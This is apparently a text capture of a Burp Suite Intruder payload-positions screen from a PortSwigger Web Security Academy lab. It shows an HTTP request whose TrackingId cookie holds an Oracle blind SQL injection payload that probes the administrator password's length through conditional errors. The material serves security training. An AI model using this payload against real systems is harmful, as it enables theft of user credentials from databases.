 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac0e1fa71f61e5ebc0bf324f009e0005.web-security-academy.net
3 Cookie: TrackingId=GcbXbeXaSaDJRLIF' || (select case when length(password) > §1§ then 'aa' else to_char(1/0) end from users where username = 'administrator') -- ;
session=Tew1ongvdLWe2NCQ5LtdzbRbPyDIhO4V
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0e1fa71f61e5ebc0bf324f009e0005.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17